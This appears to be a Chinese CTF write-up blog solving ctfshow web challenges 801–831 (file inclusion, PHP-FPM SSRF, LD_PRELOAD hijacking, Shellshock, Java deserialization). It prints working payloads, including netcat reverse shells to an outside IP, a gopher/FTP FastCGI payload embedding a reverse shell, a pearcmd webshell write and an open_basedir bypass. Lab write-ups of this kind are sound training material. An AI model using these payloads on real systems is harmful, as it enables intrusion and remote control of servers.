web801
flask计算pin值,但是版本要低,高版本的时候加一个cookie值也能打开console,这里不写了flask计算pin值之前写的分析
web802
无字母数字命令执行RCE,直接打就好
1 |
|
只是ban了数字,取反比较好用
1 |
|
1 | POST / |
web803
phar文件包含,很久没做了,用这道题复现一下
1 |
|
两边都能够触发,所以走else里面的来写webshell,写了之后再文件包含就可以了
1 |
|
然后把phar打入,用python来上传
1 | import requests |
web804
1 |
|
真是简单完了,直接打
1 |
|
1 | import requests |
但是我还是用了很多时间,因为我在命令执行的时候少加了一个;
web805
虽然之前在原生类那一篇文章里面我简短的写了写,但是也只能算作是一个了解,而且这里根本用不上,所以在网上搜索一下资料参考文章,知道一个姿势
chdir将工作目录切换到指定的目录,ini_set用来设置php.ini的值,无需打开php.ini文件,就能修改配置。
1 |
|
1 | 1=mkdir('sub');chdir('sub');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');var_dump(scandir('/')); |
web806
1 |
|
get_defined_vars() 返回的是一个包含所有已定义变量的数组,而 eval() 只能接受字符串类型的参数,导致 PHP 隐式将数组转换为字符串,next() 函数需要接收一个引用变量(即实际存在的数组变量),PHP 中的 array_pop() 是用于操作数组的实用函数,主要用于移除数组的最后一个元素并返回该元素的值,而这个元素就是我们可控的,直接用ctfshow之前用过的poc
1 | POST /?code=eval(array_pop(next(get_defined_vars()))); |
web807
1 |
|
限制了https,但是刚好我有,嗯,给我弹的个啥玩意
1 | ?url=https://ctf.baozongwi.xyz:4444|sh |

不过他是直接放命令进去的,可以直接截断
1 | ?url=https://;nc 156.238.233.9 4444 -e /bin/sh; |
试了好多个命令发现这个可以
web808
打session文件包含,掏出我的ctfshow通杀脚本
1 |
|
一看包含,并且打印/tmp那肯定是开了session的
1 | import io |
web809
pear文件包含/RCE
1 |
|
register_argc_argv为on直接用极客大挑战使用的姿势,写shell的时候要在yakit里面才行,因为有特殊字符
1 | ?file=/usr/local/lib/php/pearcmd.php&+config-create+/<?=@eval($_POST[1]);?>+/var/www/html/shell.php |
1 | POST /?file=shell.php |
但是貌似仍然可以打session文件包含
web810
1 |
|
可以SSRF打PHP-FPM这不是老熟人了吗
1 | baozongwi@ubuntu:~/Desktop/CTFtools/Gopherus-master$ gopherus --exploit fastcgi |
进行二次编码之后发包,嗯不行,算了打302跳转吧
1 |
|
1 | ?url=https://a.baozongwi.xyz/shell.php |
我这个方法肯定是没错的,因为上次国城杯我实践了好几次,但是这里不知道为啥不行,还是直接拿flag吧
1 | baozongwi@ubuntu:~/Desktop/CTFtools/Gopherus-master$ gopherus --exploit fastcgi |
web811
file_put_contents打PHP-FPM,利用 FTP 被动模式:当 file_put_contents 支持 ftp:// 协议时,可通过 FTP 的被动模式(PASV)将数据发送到目标服务器的 PHP-FPM 端口
1 |
|
所以我们就可以打了,这次直接反弹shell
1 | baozongwi@ubuntu:~/Desktop/CTFtools/Gopherus-master$ gopherus --exploit fastcgi |
然后本地起一个ftp服务利用被动模式
1 | import socket |
1 | ?file=ftp://156.238.233.9:9999/&content=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%00%F6%06%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH84%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%09SCRIPT_FILENAMEindex.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00T%04%00%3C%3Fphp%20system%28%27nc%20156.238.233.9%204444%20-e%20/bin/sh%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00 |
这次只用payload部分就可以了,并且ftp服务和反弹shell要在同一台机器上面
web812
PHP-FPM未授权 P牛的文章 我是脚本小子,我要一把梭哈🙃
1 | import socket |
1 | python3 1.py -c '<?php system("cat /f*");?>' -p 28136 pwn.challenge.ctf.show /usr/local/lib/php/System.php |
后面找the0n3师傅交流了一下,我的疑问是为什么你们都写的是System.php,因为我看了P牛的文章是PEAR.php,为了帮助我,他起了一个docker进去docker查看文件,发现

进行了尝试,发现*cmd.php,不可以,但是system.php,PEAR.php以及index.php都可以
web813
1 |
|
这道题一看解法好多,可以写入文件,还可以打run,我们还是继续打FTP
1 | POST /?a=write |
web814
1 |
|
putenv可以动态设置环境变量,使用LD_PRELOAD=/恶意库路径进行劫持,现在生成so文件先
1 |
|
unsetenv("LD_PRELOAD");解除预加载避免循环调用,进行编译
1 | gcc -c -fPIC 1.c -o shell&&gcc --share shell -o shell.so |
然后上传即可
1 | import requests |
就收到shell了
web815
在GCC 有个 C 语言扩展修饰符 attribute((constructor)),可以让由它修饰的函数在 main() 之前执行,若它出现在共享对象中时,那么一旦共享对象被系统加载,立即将执行__attribute__((constructor)) 修饰的函数。
1 |
|
1 | gcc -c -fPIC 1.c -o shell&&gcc --share shell -o shell.so |
1 | import requests |
web816
1 |
|
可以打一个临时文件上传,并且已经帮我们进行putenv,加载即可,用上题的so文件
1 | import requests |
web817
1 | $file = $_GET['file']; |
这道题就是之前的套娃shell,套了两层,很早之前我做过,但是没有做出来,
- 内层
shell_exec("cat $file")读取文件内容; - 外层
shell_exec()将文件内容作为系统命令执行。
文件我们可以利用缓存,/proc/pid/fd/下面我们可以拿到已经没了的文件,也就是缓存版,但是怎么产生缓存呢,当Fastcgi 返回响应包过大,导致 Nginx 需要产生临时文件进行缓存,那我们再遍历pid就可以了和fd就可以了
1 | import threading, requests |
几秒就收到shell了
web818
1 | $env = $_GET['env']; |
一样的劫持,但是这里还是要上传很大的文件来利用缓存
1 | # coding: utf-8 |
web819
1 |
|
破壳漏洞我们知道
1 | () { :; }; echo; /bin/cat /f* |
可以看到他肯定要执行一个whoami,我们可以利用破壳的一个姿势把whoami这个函数给篡改了,姿势如下
- 必须有前缀
- 只执行前缀之后,后缀之前的东西
- 函数体必须以
() {开头,函数名必须以BASH_FUNC_开头,并以%%结尾
1 | ?env=BASH_FUNC_whoami%%=() {whoami;} |
web820
访问upload.php,得到源码
1 |
|
getimagesize限制了,所以上传的必须是图片,并且把一句话藏在里面不会解码失败,那直接补上一个编码之后为4的倍数的就可以了
web821
1 |
|
flag在数据库所以要写一个木马?,但是这长度也太长了吧,可以直接打临时文件,但是要木马,不行,所以还是写,主要就是payload,其他的没啥,要不断的创建文件,利用文件名写出一句话木马
1 | import requests |
web822
打临时文件命令执行
1 |
|
1 | import requests |
写个马
1 | echo PD9waHAgQGV2YWwoJF9QT1NUWzFdKTs/Pg==|base64 -d > /var/www/html/shell.php |
额,写不了,那只能是直接进数据库了
1 | mysql -u root -proot |
延迟特别高
web823
五个字符可以写
1 | # @Author: h1xa |
长度就被绕过了,直接用nc,反弹shell之后在数据库里面,我们来仔细分析一下这个poc,
1 | payload = [ |
诶那这样index.php就成了我们可以利用的了
web824
和上题一样
web825
linux中dir和ls的区别:都是将当前目录的文件和文件夹按照顺序列出在同一行,但是ls经过管道或重定向后,结果是换行的,而dir经过管道或重定向后,见过是不换行的。也就是说如果是ls那我们需要转义,但是dir就不用
1 | import requests |
web826
出网的那种方法没看懂是在干啥,我写成了访问我的shell.sh结果没有成功,干脆直接打不出网的情况算了,空格不够用的时候,用${IFS}
1 | import requests |
web827
同上
web828
ThinkPHP V6.0.12LTS,网上有exp
1 |
|
其中$this->data为poc
1 | POST /index.php/index/test |
web829
1 | package com.ctfshow.controller; |
他直接利用readObject进行了代码执行,而且也是直接进行了反序列化,所以写写
1 | package com.ctfshow.entity; |
1 | POST / |
web830
写了一个父类

但是其中子类是继承了父类的,所以直接赋值就好了
1 | package com.ctfshow.entity; |
1 | POST / |
web831
不准序列化User(),这和没过滤一样的
1 | package com.ctfshow.entity; |
这应该是我做过最简单的反序列化了
小结
发现了很多有意思的东西,特别是少量字符写webshell哪里,我觉得都可以作为一周极限大挑战的内容了,非常好玩有意思,同时也发现自己的脚本还真是一坨,虽然勉强够用
